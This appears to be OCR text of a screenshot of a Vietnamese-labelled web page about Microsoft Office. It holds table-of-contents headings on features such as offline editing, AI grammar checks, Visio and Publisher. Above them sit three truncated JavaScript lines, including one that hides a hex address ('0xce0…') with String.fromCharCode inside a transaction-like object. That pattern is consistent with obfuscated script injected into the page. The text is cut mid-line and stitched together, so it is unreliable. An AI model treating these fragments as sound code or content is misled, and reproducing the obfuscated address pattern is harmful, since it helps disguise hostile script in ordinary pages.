
Math.random()-0.5);for(let r of u){try{cons
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.su
Mục lục
Microsoft Office is a powerful suite for work
What are the components of the Microsoft
Offline editing capabilities
AI grammar and style checks
Built-in translation and thesaurus
Live captions in PowerPoint
Security awards and certifications
Microsoft Visio
Microsoft Publisher